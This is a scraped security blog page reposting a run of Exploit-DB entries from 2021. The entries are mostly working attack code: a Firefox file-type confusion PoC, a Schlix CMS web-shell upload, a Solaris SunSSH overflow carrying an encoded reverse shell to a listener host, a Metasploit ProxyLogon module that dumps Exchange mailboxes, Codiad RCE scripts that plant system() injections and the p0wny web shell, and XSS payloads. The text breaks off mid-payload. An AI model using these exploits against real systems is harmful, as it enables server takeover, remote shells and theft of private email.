# Exploit Title: Mozilla Firefox 88.0.1 - File Extension Execution of Arbitrary Code
# Date: 20/05/2021
# Exploit Authors: Carlo Di Dato and Michael Caruso from BestEffort Team (https://besteffortteam.it)
# Vendor Homepage: https://www.mozilla.org
# Version: <= 88.0.1
# Tested on: Windows XP Professional SP3 32-bit, Windows 7 Professional SP1 64-bit, Windows 10 20H2 (build SO 19042.805)
# Blog: https://besteffortteam.it/mozilla-firefox-content-type-confusion-unsafe-code-execution/
A vulnerability has been identified in the way Mozilla Firefox handles downloaded files on Windows.
Unlike the other most used browsers (Google Chrome, Internet Explorer, Edge), the action Mozilla Firefox takes is based on the "Content-Type" attribute.
Let's consider a scenario in which a server responds to the client in this way:
Content-Type: audio/mpeg
Content-Disposition: attachment; filename="test.jpg"
What one would expect, is that Mozilla Firefox will handle the file as an image (.jpg) but it is not and the "open-with" window will ask the user to open a mp3 file.
By itself, this is not a problem (although we do not agree with the choice), however we have found that in a particular circumstance, it is possible to "confuse" Firefox using a combination of "Content-Type" attribute and file extension which leads to the arbitrary execution of code. Specifically, if a server responds with a "Content-Type: text/html" and a filename that has the extension ".jpg", Mozilla Firefox will show the end user an "open-with" mask, asking to open the jpg file with the default program (usually a browser), but will download the above mentioned file into the system's temporary folder using the extension ".html". Subsequently, the downloaded file will be opened using the default program for .html files (browsers). It is easy to understand that it is possible to create a fake image, containing JavaScript code, which will lead to the execution of the code itself.
As proof of concept, we used the following ready-made python web-server
(server.py):
try:
import http.server as BaseHTTPServer # Python 3.x
except ImportError:
import BaseHTTPServer # Python 2.x
import os
import shutil
import sys
FILEPATH = sys.argv[1] if sys.argv[1:] else __file__
class SimpleHTTPRequestHandler(BaseHTTPServer.BaseHTTPRequestHandler):
def do_GET(self):
with open(FILEPATH, 'rb') as f:
self.send_response(200)
#self.send_header("Content-Type", 'text/html')
self.send_header("Content-Disposition", 'attachment;filename="{}"'.format(os.path.basename(FILEPATH)))
fs = os.fstat(f.fileno())
self.send_header("Content-Length", str(fs.st_size))
self.end_headers()
shutil.copyfileobj(f, self.wfile)
def test(HandlerClass=SimpleHTTPRequestHandler,
ServerClass=BaseHTTPServer.HTTPServer,
protocol="HTTP/1.0"):
if sys.argv[2:]:
port = int(sys.argv[2])
else:
port = 8000
server_address = ('', port)
HandlerClass.protocol_version = protocol
httpd = BaseHTTPServer.HTTPServer(server_address, HandlerClass)
sa = httpd.socket.getsockname()
print("Serving HTTP on {0[0]} port {0[1]} ... {1}".format(sa, FILEPATH))
httpd.serve_forever()
if __name__ == '__main__':
test()
a fake jpeg (test.jpg) containing the following code:
<script>
alert("D'oh! This is not a jpeg file!!!");
</script>
Then we ran the python script in this way: python server.py test.jpg
Once a user browse the malicious server, Mozilla Firefox will ask for opening the file and, if the user click confirms the operation, the file will be downloaded and executed.
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863141449
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Schlix CMS 2.2.6-6 - Arbitary File Upload And Directory Traversal Leads To RCE (Authenticated)
# Date: 21.05.2021
# Exploit Author: Emir Polat
# Vendor Homepage: https://www.schlix.com/
# Software Link: https://www.schlix.com/html/schlix-cms-downloads.html
# Version: 2.2.6-6
# Tested On: Ubuntu 20.04 (Firefox)
############################################################################################################
Summary: An authorized user can upload a file with a .phar extension
to a path of his choice and control the content as he wishes. This causes RCE vulnerability.
For full technical details and source code analysis:
https://anatolias.medium.com/schlix-cms-v2-2-6-6-c17c5b2f29e.
############################################################################################################
PoC:
1-) Login to admin panel with true credentials and go to "Tools ->
Mediamanager" menu from left side.
2-) Click the "Upload File" and upload a file and catch the request with Burp.
3-) Change the "uploadstartpath", "filename" and file content as follows.
# Request
POST /schlix/admin/app/core.mediamanager?&ajax=1&action=upload HTTP/1.1
Host: vulnerable-server
Content-Length: 846
X-Schlix-Ajax: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybllOFLruz1WAs7K2
Accept: */*
Origin: http:// <http://10.211.55.4/>vulnerable-server
Referer: http://vulnerable-server/schlix/admin/app/core.mediamanager
<http://10.211.55.4/schlix/admin/app/core.mediamanager>
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: core-mediamanager_currentCategory=%2Fmedia%2Fpdf;
schlix-your-cookie;__atuvc=5%7C20;
schlix_frontendedit_control_showblock=-2;
schlix_frontendedit_control_showhide=-2;
schlix_frontendedit_control_showdoc=-2
Connection: close
------WebKitFormBoundarybllOFLruz1WAs7K2
Content-Disposition: form-data; name="_csrftoken"
{your_csrf_token}
------WebKitFormBoundarybllOFLruz1WAs7K2
Content-Disposition: form-data; name="uploadstartpath"
/media/docs/....//....//....//....//system/images/avatars/large/
------WebKitFormBoundarybllOFLruz1WAs7K2
Content-Disposition: form-data; name="filedata[]"; filename="shell.phar"
<?PHP system($_GET['rce']);?>
------WebKitFormBoundarybllOFLruz1WAs7K2
Content-Disposition: form-data; name="MAX_FILE_SIZE"
2097152
------WebKitFormBoundarybllOFLruz1WAs7K2
Content-Disposition: form-data; name="filedata__total_file_size"
0
------WebKitFormBoundarybllOFLruz1WAs7K2
Content-Disposition: form-data; name="filedata__max_file_count"
20
------WebKitFormBoundarybllOFLruz1WAs7K2--
4-) Go to "vulnerable-server/schlix/system/images/avatars/large/shell.phar?rce=ls".
# Exploit Title: Solaris SunSSH 11.0 x86 - libpam Remote Root (2)
# Original Exploit Author: Hacker Fantastic
# Metasploit Module Author: wvu
# Vendor Homepage: https://www.oracle.com/solaris/technologies/solaris10-overview.html
# Version: 10
# Tested on: SunOS solaris 10
# CVE: CVE-2020-14871
# Ported By: legend
import socket
import paramiko
from time import sleep
payload = b"A"*516+ b"\x04\x39\xbb\xfe" + b"\x19\xf8\xf0\x14" + b"\x01\x01\x04\x08" + b"\x07\xba\x05\x08" + b"\xd0\x56\xbb\xfe" + b"\xdf\x1e\xc2\xfe" + b"\x8c\x60\xfe\x56" + b"\xf1\xe3\xc3\xfe"
payload+=b"python${IFS}-c${IFS}\""
# msfvenom -p python/shell_reverse_tcp -b "\x00\x09\x20" LHOST=192.168.1.2 LPORT=4444
payload+=b"exec(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('aW1wb3J0IHNvY2tldCBhcyBzCmltcG9ydCBzdWJwcm9jZXNzIGFzIHIKc289cy5zb2NrZXQocy5BRl9JTkVULHMuU09DS19TVFJFQU0pCnNvLmNvbm5lY3QoKCcxOTIuMTY4LjEuMicsNDQ0NCkpCndoaWxlIFRydWU6CglkPXNvLnJlY3YoMTAyNCkKCWlmIGxlbihkKT09MDoKCQlicmVhawoJcD1yLlBvcGVuKGQsc2hlbGw9VHJ1ZSxzdGRpbj1yLlBJUEUsc3Rkb3V0PXIuUElQRSxzdGRlcnI9ci5QSVBFKQoJbz1wLnN0ZG91dC5yZWFkKCkrcC5zdGRlcnIucmVhZCgpCglzby5zZW5kKG8pCg==')[0]))"
payload+=b"\""
print("Length => %d" % (len(payload)))
def inter_handler(title, instructions, prompt_list):
resp = [] #Initialize the response container
for pr in prompt_list:
print(pr)
if pr[0].startswith('Please enter user name:'):
sleep(10)
resp.append(payload)
print("Your payload is sended check your nc")
return tuple(resp)
import socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(("192.168.1.2", 22))
ts = paramiko.Transport(sock)
ts.start_client(timeout=10)
ts.auth_interactive(username="", handler=inter_handler)
# Exploit Title: Microsoft Exchange 2019 - Unauthenticated Email Download (Metasploit)
# Date: 2021-03-02
# Exploit Author: RAMELLA Sébastien
# Vendor Homepage: https://microsoft.com
# Version: This vulnerability affects (Exchange 2013 Versions < 15.00.1497.012,
Exchange 2016 CU18 < 15.01.2106.013, Exchange 2016 CU19 < 15.01.2176.009,
Exchange 2019 CU7 < 15.02.0721.013, Exchange 2019 CU8 < 15.02.0792.010).
# Tested on: Microsoft Windows 2012 R2 - Exchange 2016
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
# begin auxiliary class
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(
update_info(
info,
'Name' => 'Microsoft Exchange ProxyLogon Collector',
'Description' => %q{
This module scan for a vulnerability on Microsoft Exchange Server that
allows an attacker bypassing the authentication and impersonating as the
admin (CVE-2021-26855).
By chaining this bug with another post-auth arbitrary-file-write
vulnerability to get code execution (CVE-2021-27065).
As a result, an unauthenticated attacker can execute arbitrary commands on
Microsoft Exchange Server.
This vulnerability affects (Exchange 2013 Versions < 15.00.1497.012,
Exchange 2016 CU18 < 15.01.2106.013, Exchange 2016 CU19 < 15.01.2176.009,
Exchange 2019 CU7 < 15.02.0721.013, Exchange 2019 CU8 < 15.02.0792.010).
All components are vulnerable by default.
},
'Author' => [
'mekhalleh (RAMELLA Sébastien)' # Module author (Zeop Entreprise)
],
'References' => [
['CVE', '2021-26855'],
['LOGO', 'https://proxylogon.com/images/logo.jpg'],
['URL', 'https://proxylogon.com/'],
['URL', 'https://raw.githubusercontent.com/microsoft/CSS-Exchange/main/Security/http-vuln-cve2021-26855.nse'],
['URL', 'http://aka.ms/exchangevulns']
],
'DisclosureDate' => '2021-03-02',
'License' => MSF_LICENSE,
'DefaultOptions' => {
'RPORT' => 443,
'SSL' => true
},
'Notes' => {
'AKA' => ['ProxyLogon']
}
)
)
register_options([
OptString.new('EMAIL', [true, 'The email account what you want dump']),
OptString.new('FOLDER', [true, 'The email folder what you want dump', 'inbox']),
OptString.new('SERVER_NAME', [true, 'The name of secondary internal Exchange server targeted'])
])
register_advanced_options([
OptInt.new('MaxEntries', [false, 'Override the maximum number of object to dump', 512])
])
end
XMLNS = { 't' => 'http://schemas.microsoft.com/exchange/services/2006/types' }.freeze
def grab_contacts
response = send_xml(soap_findcontacts)
xml = Nokogiri::XML.parse(response.body)
data = xml.xpath('//t:Contact', XMLNS)
if data.empty?
print_status(' - the user has no contacts')
else
write_loot(data.to_s)
end
end
def grab_emails(total_count)
# get the emails list of the target folder.
response = send_xml(soap_maillist(total_count))
xml = Nokogiri::XML.parse(response.body)
# iteration to download the emails.
xml.xpath('//t:ItemId', XMLNS).each do |item|
print_status(" - download item: #{item.values[1]}")
response = send_xml(soap_download(item.values[0], item.values[1]))
xml = Nokogiri::XML.parse(response.body)
message = xml.at_xpath('//t:MimeContent', XMLNS).content
write_loot(Rex::Text.decode_base64(message))
end
end
def send_xml(data)
uri = normalize_uri('ecp', 'temp.js')
received = send_request_cgi(
'method' => 'POST',
'uri' => uri,
'cookie' => "X-BEResource=#{datastore['SERVER_NAME']}/EWS/Exchange.asmx?a=~3;",
'ctype' => 'text/xml; charset=utf-8',
'data' => data
)
fail_with(Failure::Unknown, 'Server did not respond in an expected way') unless received
received
end
def soap_download(id, change_key)
<<~SOAP
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<m:GetItem>
<m:ItemShape>
<t:BaseShape>IdOnly</t:BaseShape>
<t:IncludeMimeContent>true</t:IncludeMimeContent>
</m:ItemShape>
<m:ItemIds>
<t:ItemId Id="#{id}" ChangeKey="#{change_key}" />
</m:ItemIds>
</m:GetItem>
</soap:Body>
</soap:Envelope>
SOAP
end
def soap_findcontacts
<<~SOAP
<?xml version='1.0' encoding='utf-8'?>
<soap:Envelope
xmlns:soap='http://schemas.xmlsoap.org/soap/envelope/'
xmlns:t='http://schemas.microsoft.com/exchange/services/2006/types'
xmlns:m='http://schemas.microsoft.com/exchange/services/2006/messages'
xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance'>
<soap:Body>
<m:FindItem Traversal='Shallow'>
<m:ItemShape>
<t:BaseShape>AllProperties</t:BaseShape>
</m:ItemShape>
<m:IndexedPageItemView MaxEntriesReturned="#{datastore['MaxEntries']}" Offset="0" BasePoint="Beginning" />
<m:ParentFolderIds>
<t:DistinguishedFolderId Id='contacts'>
<t:Mailbox>
<t:EmailAddress>#{datastore['EMAIL']}</t:EmailAddress>
</t:Mailbox>
</t:DistinguishedFolderId>
</m:ParentFolderIds>
</m:FindItem>
</soap:Body>
</soap:Envelope>
SOAP
end
def soap_mailnum
<<~SOAP
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<m:GetFolder>
<m:FolderShape>
<t:BaseShape>Default</t:BaseShape>
</m:FolderShape>
<m:FolderIds>
<t:DistinguishedFolderId Id="#{datastore['FOLDER']}">
<t:Mailbox>
<t:EmailAddress>#{datastore['EMAIL']}</t:EmailAddress>
</t:Mailbox>
</t:DistinguishedFolderId>
</m:FolderIds>
</m:GetFolder>
</soap:Body>
</soap:Envelope>
SOAP
end
def soap_maillist(max_entries)
<<~SOAP
<?xml version='1.0' encoding='utf-8'?>
<soap:Envelope
xmlns:soap='http://schemas.xmlsoap.org/soap/envelope/'
xmlns:t='http://schemas.microsoft.com/exchange/services/2006/types'
xmlns:m='http://schemas.microsoft.com/exchange/services/2006/messages'
xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance'>
<soap:Body>
<m:FindItem Traversal='Shallow'>
<m:ItemShape>
<t:BaseShape>AllProperties</t:BaseShape>
</m:ItemShape>
<m:IndexedPageItemView MaxEntriesReturned="#{max_entries}" Offset="0" BasePoint="Beginning" />
<m:ParentFolderIds>
<t:DistinguishedFolderId Id='#{datastore['FOLDER']}'>
<t:Mailbox>
<t:EmailAddress>#{datastore['EMAIL']}</t:EmailAddress>
</t:Mailbox>
</t:DistinguishedFolderId>
</m:ParentFolderIds>
</m:FindItem>
</soap:Body>
</soap:Envelope>
SOAP
end
def write_loot(data)
loot_path = store_loot('', 'text/plain', datastore['RHOSTS'], data, '', '')
print_good(" - file saved to #{loot_path}")
end
def run
# get the informations about the targeted user account.
response = send_xml(soap_mailnum)
if response.body =~ /Success/
print_status('Connection to the server is successful')
print_status(" - selected account: #{datastore['EMAIL']}\n")
# grab contacts.
print_status('Attempt to dump contacts list for this user')
grab_contacts
print_line
# grab emails.
print_status('Attempt to dump emails for this user')
xml = Nokogiri::XML.parse(response.body)
folder_id = xml.at_xpath('//t:FolderId', XMLNS).values
print_status(" - selected folder: #{datastore['FOLDER']} (#{folder_id[0]})")
total_count = xml.at_xpath('//t:TotalCount', XMLNS).content
print_status(" - number of email found: #{total_count}")
if total_count.to_i > datastore['MaxEntries']
print_warning(" - number of email recaluled due to max entries: #{datastore['MaxEntries']}")
total_count = datastore['MaxEntries'].to_s
end
grab_emails(total_count)
end
end
end
# Exploit Title: DiskBoss Service 12.2.18 - 'diskbsa.exe' Unquoted Service Path
# Discovery by: Erick Galindo
# Discovery Date: 2021-05-21
# Vendor Homepage: https://www.diskboss.com
# Software : https://www.diskboss.com/setups_x64/diskboss_setup_v12.2.18_x64.exe
# Tested Version: 12.2.18
# Vulnerability Type: Unquoted Service Path
# Tested on OS: Windows 10 Pro x64 es
# Step to discover Unquoted Service Path:
C:\>wmic service get name, pathname, displayname, startmode | findstr "Auto" | findstr /i /v "C:\Windows\\" | findstr /i "DiskBoss" | findstr /i /v """
DiskBoss Service DiskBoss Service C:\Program Files\DiskBoss\bin\diskbsa.exe Auto
# Service info
C:\>sc qc "DiskBoss Service"
[SC] QueryServiceConfig CORRECTO
NOMBRE_SERVICIO: DiskBoss Service
TIPO : 10 WIN32_OWN_PROCESS
TIPO_INICIO : 2 AUTO_START
CONTROL_ERROR : 0 IGNORE
NOMBRE_RUTA_BINARIO: C:\Program Files\DiskBoss\bin\diskbsa.exe
GRUPO_ORDEN_CARGA :
ETIQUETA : 0
NOMBRE_MOSTRAR : DiskBoss Service
DEPENDENCIAS :
NOMBRE_INICIO_SERVICIO: LocalSystem
#Exploit:
This vulnerability could permit executing code during startup or reboot with the escalated privileges.
# Exploit Title: iDailyDiary 4.30 - Denial of Service (PoC)
# Date: 2021-05-21
# Exploit Author: Ismael Nava
# Vendor Homepage: https://www.splinterware.com/index.html
# Software Link: https://www.splinterware.com/download/iddfree.exe
# Version: 4.30
# Tested on: Windows 10 Home x64
#STEPS
# Open the program iDailyDiary
# Create a New Diary, put any name and check the option "Do not prompt for password", click in OK
# In the tab "View", click in "Preferences"
# Click in the option "Tabs"
# Run the python exploit script, it will create a new .txt files
# Copy the content of the file "Sotsu.txt"
# Paste the content in the field below "Default diary tab name when creating new tabs"
# Click in Apply
# End :)
buffer = 'F' * 2000000
try:
file = open("Sotsu.txt","w")
file.write(buffer)
file.close()
print("Archive ready")
except:
print("Archive no ready")
# Exploit Title: Codiad 2.8.4 - Remote Code Execution (Authenticated) (2)
# Date: 21.05.2021
# Exploit Author: Ron Jost (Hacker5preme)
# Credits to: https://herolab.usd.de/security-advisories/usd-2019-0049/ (Tobias Neitzel)
# Vendor Homepage: http://codiad.com/
# Software Link: https://github.com/Codiad/Codiad/releases/tag/v.2.8.4
# Version: 2.8.4
# Tested on: Xubuntu 20.04 and Cent OS 8.3
# CVE: CVE-2019-19208
'''
Description:
An unauthenticated attacker can inject PHP code before the initial configuration
that gets executed and therefore he can run arbitrary system commands on the server.
'''
'''
Import required modules:
'''
import requests
import json
import sys
import time
'''
User-Input:
'''
target_ip = sys.argv[1]
target_port = sys.argv[2]
'''
Determining target:
--> The installationpaths to select from are derived from the installation instructions from:
https://github.com/Codiad/Codiad/wiki/Installation
'''
print('Enter one of the following numbers to proceed')
print('[1]: OS of the target: Higher than Ubuntu 13.04; path: /var/www/html/')
print('[2]: OS of the target: Ubuntu 13.04 or below; path: /var/www/')
print('[3]: OS of the target: CENT OS; path: /var/www/html/')
selection = int(input('Your Choice: '))
if selection == 3 or selection == 1:
path = "/var/www/html"
content_len = "191"
if selection == 2:
path = '/var/www'
content_len = '185'
'''
Get cookie
'''
session = requests.Session()
link = 'http://' + target_ip + ':' + target_port + '/'
response = session.get(link)
cookies_session = session.cookies.get_dict()
cookie = json.dumps(cookies_session)
cookie = cookie.replace('"}','')
cookie = cookie.replace('{"', '')
cookie = cookie.replace('"', '')
cookie = cookie.replace(" ", '')
cookie = cookie.replace(":", '=')
'''
Construct header:
'''
header = {
'Host': target_ip,
'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.',
'Accept': '*/*',
'Accept-Language': 'de,en-US;q=0.7,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'X-Requested-With': 'XMLHttpRequest',
'Content-Length': content_len,
'Origin': 'htttp://' + target_ip,
'Connection': 'close',
'Referer': 'http://' + target_ip + '/',
'Cookie': cookie,
}
'''
Construct body:
'''
string = """'"); system($_GET["cmd"]); print("'"""
body = {
'path': path,
'username': 'test',
'password': 'exploit',
'password_confirm': 'exploit',
'project_name': 'hello',
'project_path': path + '/data',
'timezone': str(string)
}
'''
Post the request with the malaicious payload
'''
print('Posting request with malicious payload')
link = link + '/components/install/process.php'
x = requests.post(link, headers=header, data=body)
print('Waiting 10 seconds')
time.sleep(10)
'''
Create payload / persistend command execution:
'''
header = {
'Host': target_ip,
'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'de,en-US;q=0.7,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
'Connection': 'close',
'Cookie': cookie,
'Upgrade-Insecure-Requests': '1',
'Cache-Control': 'mag-age=0'
}
payload = input('Input the command, which should be executed on the targeted machine. To abort enter EXIT: ')
while payload != 'EXIT':
link_payload = 'http://' + target_ip + ':' + target_port + '/config.php?cmd=' + payload
x = requests.get(link_payload, headers=header)
print(x.text)
payload = input('Input the command, which should be executed on the targeted machine. To abort enter EXIT: ')
# Exploit Title: Shopizer 2.16.0 - 'Multiple' Cross-Site Scripting (XSS)
# Date: 23-05-2021
# Exploit Author: Marek Toth
# Vendor Homepage: https://www.shopizer.com
# Software Link: https://github.com/shopizer-ecommerce/shopizer
# Version: <= 2.16.0
# CVE: CVE-2021-33561, CVE-2021-33562
Stored XSS - 'customer_name' Administration
Description:
A stored cross-site scripting (XSS) vulnerability in Shopizer before version 2.17.0 allows remote attackers to inject arbitrary web script or HTML via customer_name in various forms of store administration and saved in the database. The code is executed for any user of store administration when information is fetched from backend.
Steps to reproduce:
1. Open "http://example.com/admin/" and login to the administration
2. Open "Customers" (http://example.com/admin/customers/list.html) and click on the "Details" button
3. Change customer name to <script>alert(1)</script> and save it
4. Open "Customers" -> XSS payload will trigger
Except "Customers" section, XSS will be executed in "Orders" (/admin/orders/list.html) and "Recent orders" (/admin/home.html)
Reflected XSS - 'ref' parameter
Description:
A reflected cross-site scripting (XSS) vulnerability in Shopizer before version 2.17.0 allows remote attackers to inject arbitrary web script or HTML via the 'ref' parameter.
Payloads:
'+alert(1)+'
'+eval(String.fromCharCode(97,108,101,114,116,40,39,88,83,83,39,41))+'
PoC:
http://example.com/shop/product/vintage-bag-with-leather-bands.html/ref='+alert(1)+'
# Exploit Title: ePowerSvc 6.0.3008.0 - 'ePowerSvc.exe' Unquoted Service Path
# Discovery by: Emmanuel Lujan
# Discovery Date: 2021-05-22
# Vendor Homepage: https://www.acer.com
# Tested Version: 6.0.3008.0
# Vulnerability Type: Unquoted Service Path
# Tested on OS: Windows 7 Home Premium x64
# Step to discover Unquoted Service Path:
C:\>wmic service get name, pathname, displayname, startmode | findstr /i "Auto" | findstr /i /v "C:\Windows\\" | findstr /i /v """
ePower Service ePowerSv
c C:\Program Files\Acer\Acer ePower Manageme
nt\ePowerSvc.exe Auto
# Service info:
C:\>sc qc "ePowerSvc"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: ePowerSvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\Acer\Acer ePower Management\ePower
Svc.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : ePower Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
#Exploit:
A successful attempt would require the local user to be able to insert their code in the system root path undetected by the OS or other
security applications where it could potentially be executed during application startup or reboot. If successful, the local user's
code would execute with the elevated privileges of the application.
# Exploit Title: WordPress Plugin ReDi Restaurant Reservation 21.0307 - 'Comment' Stored Cross-Site Scripting (XSS)
# Date: 2021-05-10
# Exploit Author: Bastijn Ouwendijk
# Vendor Homepage: https://reservationdiary.eu/
# Software Link: https://wordpress.org/plugins/redi-restaurant-reservation/
# Version: 21.0307 and earlier
# Tested on: Windows 10
# CVE : CVE-2021-24299
# Proof: https://bastijnouwendijk.com/cve-2021-24299/
Steps to exploit this vulnerability:
1. Go to the page where [redirestaurant] is embed to make a restaurant reservation by filling in the requested information
2. In the 'Comment' field of the restaurant reservation form put the payload: `<script>alert("XSS")</script>`
3. Submit the form
4. While being logged into WordPress as administrator go to ReDi Reservations > Upcoming (Tablet PC)
5. Click on 'View upcoming reservations'
6. Select for 'Show reservations for': 'This week'
7. The reservations are loaded and two alerts are shown with text 'XSS'
# Exploit Title: Codiad 2.8.4 - Remote Code Execution (Authenticated) (3)
# Date: 24.05.2021
# Exploit Author: Ron Jost (Hacker5preme)
# Vendor Homepage: http://codiad.com/
# Software Link: https://github.com/Codiad/Codiad/releases/tag/v.2.8.4
# Version: 2.8.4
# Tested on Xubuntu 20.04
# CVE: CVE-2018-19423
'''
Description:
Codiad 2.8.4 allows remote authenticated administrators to execute arbitrary code by uploading an executable file.
'''
'''
Import required modules:
'''
import requests
import json
import time
import sys
import urllib.parse
'''
User Input:
'''
target_ip = sys.argv[1]
target_port = sys.argv[2]
username = sys.argv[3]
password = sys.argv[4]
codiadpath = input('Please input the path of Codiad( for example: / ): ')
projectname = input('Please input the name of the actual project: ')
'''
Get cookie
'''
session = requests.Session()
link = 'http://' + target_ip + ':' + target_port + codiadpath
response = session.get(link)
cookies_session = session.cookies.get_dict()
cookie = json.dumps(cookies_session)
cookie = cookie.replace('"}','')
cookie = cookie.replace('{"', '')
cookie = cookie.replace('"', '')
cookie = cookie.replace(" ", '')
cookie = cookie.replace(":", '=')
'''
Authentication:
'''
# Compute Content-Length:
base_content_len = 45
username_encoded = urllib.parse.quote(username, safe='')
username_encoded_len = len(username_encoded.encode('utf-8'))
password_encoded = urllib.parse.quote(password, safe='')
password_encoded_len = len(password_encoded.encode('utf-8'))
content_len = base_content_len + username_encoded_len + password_encoded_len
# Header:
header = {
'Host': target_ip,
'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0',
'Accept': '*/*',
'Accept-Language': 'de,en-US;q=0.7,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'X-Requested-With': 'XMLHttpRequest',
'Content-Length': str(content_len),
'Origin': 'http://' + target_ip + ':' + target_port,
'Connection': 'close',
'Referer': 'http://' + target_ip + ':' + target_port + '/',
'Cookie': cookie
}
# Body:
body = {
'username': username,
'password': password,
'theme': 'default',
'language': 'en'
}
# Post authentication request:
link_base = 'http://' + target_ip + ':' + target_port + codiadpath
link_auth = link_base + 'components/user/controller.php?action=authenticate'
print('')
print('Posting authentication request: ')
auth = requests.post(link_auth, headers=header, data=body)
print('Response: ')
print(auth.text)
time.sleep(2)
'''
Upload Webshell:
'''
# Construct Header:
header = {
'Host': target_ip,
'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'de,en-US;q=0.7,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
"Content-Type": "multipart/form-data; boundary=---------------------------289777152427948045812862014674",
'Connection': 'close',
'Cookie': cookie,
'Upgrade-Insecure-Requests': '1'
}
# Construct Shell Payload: https://github.com/flozz/p0wny-shell
data = "\r\n\r\n\r\n-----------------------------289777152427948045812862014674\r\nContent-Disposition: form-data; name=\"upload[]\"; filename=\"shell.php\"\r\nContent-Type: application/x-php\r\n\r\n\r\n\r\n<?php\n\nfunction featureShell($cmd, $cwd) {\n $stdout = array();\n\n if (preg_match(\"/^\\s*cd\\s*$/\", $cmd)) {\n // pass\n } elseif (preg_match(\"/^\\s*cd\\s+(.+)\\s*(2>&1)?$/\", $cmd)) {\n chdir($cwd);\n preg_match(\"/^\\s*cd\\s+([^\\s]+)\\s*(2>&1)?$/\", $cmd, $match);\n chdir($match[1]);\n } elseif (preg_match(\"/^\\s*download\\s+[^\\s]+\\s*(2>&1)?$/\", $cmd)) {\n chdir($cwd);\n preg_match(\"/^\\s*download\\s+([^\\s]+)\\s*(2>&1)?$/\", $cmd, $match);\n return featureDownload($match[1]);\n } else {\n chdir($cwd);\n exec($cmd, $stdout);\n }\n\n return array(\n \"stdout\" => $stdout,\n \"cwd\" => getcwd()\n );\n}\n\nfunction featurePwd() {\n return array(\"cwd\" => getcwd());\n}\n\nfunction featureHint($fileName, $cwd, $type) {\n chdir($cwd);\n if ($type == 'cmd') {\n $cmd = \"compgen -c $fileName\";\n } else {\n $cmd = \"compgen -f $fileName\";\n }\n $cmd = \"/bin/bash -c \\\"$cmd\\\"\";\n $files = explode(\"\\n\", shell_exec($cmd));\n return array(\n 'files' => $files,\n );\n}\n\nfunction featureDownload($filePath) {\n $file = @file_get_contents($filePath);\n if ($file === FALSE) {\n return array(\n 'stdout' => array('File not found / no read permission.'),\n 'cwd' => getcwd()\n );\n } else {\n return array(\n 'name' => basename($filePath),\n 'file' => base64_encode($file)\n );\n }\n}\n\nfunction featureUpload($path, $file, $cwd) {\n chdir($cwd);\n $f = @fopen($path, 'wb');\n if ($f === FALSE) {\n return array(\n 'stdout' => array('Invalid path / no write permission.'),\n 'cwd' => getcwd()\n );\n } else {\n fwrite($f, base64_decode($file));\n fclose($f);\n return array(\n 'stdout' => array('Done.'),\n 'cwd' => getcwd()\n );\n }\n}\n\nif (isset($_GET[\"feature\"])) {\n\n $response = NULL;\n\n switch ($_GET[\"feature\"]) {\n case \"shell\":\n $cmd = $_POST['cmd'];\n if (!preg_match('/2>/', $cmd)) {\n $cmd .= ' 2>&1';\n }\n $response = featureShell($cmd, $_POST[\"cwd\"]);\n break;\n case \"pwd\":\n $response = featurePwd();\n break;\n case \"hint\":\n $response = featureHint($_POST['filename'], $_POST['cwd'], $_POST['type']);\n break;\n case 'upload':\n $response = featureUpload($_POST['path'], $_POST['file'], $_POST['cwd']);\n }\n\n header(\"Content-Type: application/json\");\n echo json_encode($response);\n die();\n}\n\n?><!DOCTYPE html>\n\n<html>\n\n <head>\n <meta charset=\"UTF-8\" />\n <title>p0wny@shell:~#</title>\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\" />\n <style>\n html, body {\n margin: 0;\n padding: 0;\n background: 